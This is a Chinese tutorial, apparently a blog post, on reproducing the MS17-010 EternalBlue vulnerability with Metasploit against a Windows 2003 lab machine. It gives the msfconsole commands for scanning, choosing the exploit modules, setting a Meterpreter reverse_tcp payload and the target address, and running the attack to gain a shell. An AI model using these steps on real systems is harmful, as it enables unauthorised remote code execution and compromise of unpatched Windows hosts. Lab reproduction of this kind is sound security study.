- 1JMeter 计算上一个接口取值到本次接口进行四则运算赋值_jmeter四则运算报错

- 2matlab可以完成哪些功能_matlab可以做什么

- 3在OceanBase开发者大会上享受数据库领域盛宴_ocean base 易鸿伟

- 4Latex字母变体_latex 字母变体

- 5推荐十款开源测试开发工具(自动化、性能、造数据、流量复制)_开源测试工具

- 6mongoDB教程(十一):文档的操作

- 7<顺序表>题目练习《数据结构(C语言版)》_数据结构c语言版编程题

- 8Python爬虫之用Selenium做爬虫_python seleuinm 爬虫

- 9生态系统服务---生态系统服务构建生态安全格局、生态系统服务权衡与协同动态分析、PLUS模型多情景模拟预测、PLUS模型、城镇化与生态系统健康空间关系分析、生态系统服务功能社会价值评估_marine ecosystem resilience

- 10WM -- ActiveSync ErrorCode及解决办法列表

MSF复现 ms17_010(永恒之蓝)_msf17-010

赞

踩

Metasploit

Metasploit Framework(MSF)是一款开源安全漏洞检测工具,附带数千个已知的软件漏洞,并保持持续更新。Metasploit可以用来信息收集、漏洞探测、漏洞利用等渗透测试的全流程,被安全社区冠以“可以黑掉整个宇宙”之名。刚开始的Metasploit是采用Perl语言编写的,但是再后来的新版中,改成了用Ruby语言编写的了。在kali中,自带了Metasploit工具。

MSF的更新

apt update

apt install metasploit-framework

使用方法

进入框架:msfconsole

使用search命令查找相关漏洞: search ms17-010

使用use进入模块: use exploit/windows/smb/ms17_010_eternalblue

使用info查看模块信息: info

设置攻击载荷:set payload windows/x64/meterpreter/reverse_tcp

查看模块需要配置的参数:show options

设置参数:set RHOST 192.168.111.134

攻击:exploit / run

后渗透阶段

不同的攻击用到的步骤也不一样,接下来我们用永恒之蓝ms17-010来熟悉一下MSF工具的使用

ms17-010漏洞复现

描述

Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

影响版本

目前已知受影响的Windows 版本包括但不限于:WindowsNT,Windows2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0

复现环境

攻击机: kali

靶机:windows 2003 (192.168.111.134)

复现步骤



1.首先打开windows2003机和kali机,查询2003ip地址为:192.168.111.134



2.打开kali输入命令 msfconsole

3.继续输入命令search ms17_010

4.继续输入命令



use auxiliary/scanner/smb/smb_ms17_010

进入这个文件之后输入show options可以看到以下rhosts为攻击主机ip



5.接下来就要设置ip地址了(这里地址就是2003的ip:192.168.111.134)

命令为:set RHOSTS 192.168.111.134 然后设置完之后继续show options 可以看到rhosts已经改为

攻击ip地址了

6.接下来直接攻击输入命令:run 出现以下没有报错文件即有漏洞



7.继续用另一个文件 命令为:use exploit/windows/smb/ms17_010_psexec

8.继续以上步骤,show options 设置攻击ip地址(192.168.111.134)2003机器



9.继续输入命令设置攻击ip命令为:set rhosts 192.168.111.134

可以看到已经设置成功

10.直接输入 run 直接攻击

可以看到已经成功进入2003系统,输入ipconfig已经可以查到2003的本机ip地址了

这就OK了 复现OK成功进入2003机器。

详细教程查看以下网址:

永恒之蓝漏洞复现(ms17-010)_北遇-CSDN博客_永恒之蓝漏洞复现

小白qq:70247005